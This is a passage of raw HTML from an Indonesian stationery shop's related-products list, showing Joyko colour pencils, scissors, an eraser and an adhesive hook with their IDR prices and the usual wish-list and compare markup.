}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-124N&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-124n-12-color.html">Joyko Color Pencil CP-124N (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="519" data-price-box="product-id-519">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-519"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox519" name="related_products[]" value="519" /><label class="label" for="related-checkbox519"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":519,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"519","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1978" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-0127-48-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1978"><span class="product-image-wrapper"><!--mf_product_label_comment_1978--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-0127-48-color-sku-jk-cp0127_b0dsihsybnpucx5n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1978 {
    width: 152px;
}
.product-image-container-1978 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-0127&#x20;&#x28;48&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;48&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-0127-48-color.html">Joyko Color Pencil CP-0127 (48 color) Pensil Gambar 48 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1978" data-price-box="product-id-1978">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1978"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1978" name="related_products[]" value="1978" /><label class="label" for="related-checkbox1978"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1978,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1978","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_522" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-12rt-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-522"><span class="product-image-wrapper"><!--mf_product_label_comment_522--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-12rt-12-color-sku-jk-cp12rt_90s4hpz7m0wpowhn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-12RT&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-522 {
    width: 152px;
}
.product-image-container-522 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-12RT&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-12rt-12-color.html">Joyko Color Pencil CP-12RT (12 color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="522" data-price-box="product-id-522">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-522"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox522" name="related_products[]" value="522" /><label class="label" for="related-checkbox522"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":522,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"522","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_380" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-bi-color-pencil-cp-bi101-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-380"><span class="product-image-wrapper"><!--mf_product_label_comment_380--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Gambar&#x20;Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi101&#x20;&#x28;24&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-380 {
    width: 152px;
}
.product-image-container-380 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi101&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.stationerymurah.id/joyko-bi-color-pencil-cp-bi101-24-color.html">Joyko Bi-Color Pencil CP-Bi101 (24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="380" data-price-box="product-id-380">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-380"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox380" name="related_products[]" value="380" /><label class="label" for="related-checkbox380"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":380,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"380","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1981" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-101-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1981"><span class="product-image-wrapper"><!--mf_product_label_comment_1981--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-101-24-color-sku-jk-cp101_0qrhhpri2kwd5hha.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-101&#x20;&#x28;24&#x20;Color&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1981 {
    width: 152px;
}
.product-image-container-1981 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-101&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-101-24-color.html">Joyko Color Pencil CP-101 (24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1981" data-price-box="product-id-1981">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1981"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1981" name="related_products[]" value="1981" /><label class="label" for="related-checkbox1981"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1981,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1981","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_525" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-24pb-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-525"><span class="product-image-wrapper"><!--mf_product_label_comment_525--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-24pb-24-color-sku-jk-cp24pb_l9o3bgcebdkgxwbm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-525 {
    width: 152px;
}
.product-image-container-525 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-24PB&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-24pb-24-color.html">Joyko Color Pencil CP-24PB (24 color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="525" data-price-box="product-id-525">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-525"  data-price-amount="25300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox525" name="related_products[]" value="525" /><label class="label" for="related-checkbox525"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":525,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"525","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_508" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-104-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-508"><span class="product-image-wrapper"><!--mf_product_label_comment_508--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-104-24-color-sku-jk-cp104_s0hloxh3bxnmxkmw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-508 {
    width: 152px;
}
.product-image-container-508 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-104&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-104-24-color.html">Joyko Color Pencil CP-104 (24 color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="508" data-price-box="product-id-508">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-508"  data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox508" name="related_products[]" value="508" /><label class="label" for="related-checkbox508"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":508,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"508","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_527" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-24tc-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-527"><span class="product-image-wrapper"><!--mf_product_label_comment_527--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-24tc-24-color-sku-jk-cp24tc_aiarxzobmr1uymqb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-527 {
    width: 152px;
}
.product-image-container-527 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-24TC&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-24tc-24-color.html">Joyko Color Pencil CP-24TC (24 color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="527" data-price-box="product-id-527">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-527"  data-price-amount="40300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox527" name="related_products[]" value="527" /><label class="label" for="related-checkbox527"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":527,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"527","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1518" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-scissor-sc-868.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1518"><span class="product-image-wrapper"><!--mf_product_label_comment_1518--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-868-sku-jk-sc868_jb12zcywaghnclks.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gunting&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1518 {
    width: 152px;
}
.product-image-container-1518 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-868&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.stationerymurah.id/joyko-scissor-sc-868.html">Joyko Scissors SC-868 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1518" data-price-box="product-id-1518">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1518"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1518" name="related_products[]" value="1518" /><label class="label" for="related-checkbox1518"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1518,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1518","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_841" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-eraser-526-b40co-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-841"><span class="product-image-wrapper"><!--mf_product_label_comment_841--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-526-b40co-color-sku-jk-526b40co_ejtjglhfylgghyey.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-841 {
    width: 152px;
}
.product-image-container-841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;526-B40CO&#x20;&#x28;Color&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.stationerymurah.id/joyko-eraser-526-b40co-color.html">Joyko Eraser 526-B40CO (Color) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="841" data-price-box="product-id-841">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-841"  data-price-amount="1200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox841" name="related_products[]" value="841" /><label class="label" for="related-checkbox841"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":841,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"841","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_318" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-adhesive-hook-adhk-3050-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-318"><span class="product-image-wrapper"><!--mf_product_label_comment_318--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3040-jk-adhk3050-jk-adhk3060-jk-adhk3070-jk-adhk3080_t05sibdl8tycvb2g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3050&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-318 {
    width: 152px;
}
.product-image-container-318 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3050&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.stationerymurah.id/joyko-adhesive-hook-adhk-3050-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3050 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="318" data-price-box="product-id-318">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-318"  data-price-amount="9800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox318" name="related_products[]" value="318" /><label class="label" for="related-checkbox318"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":318,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 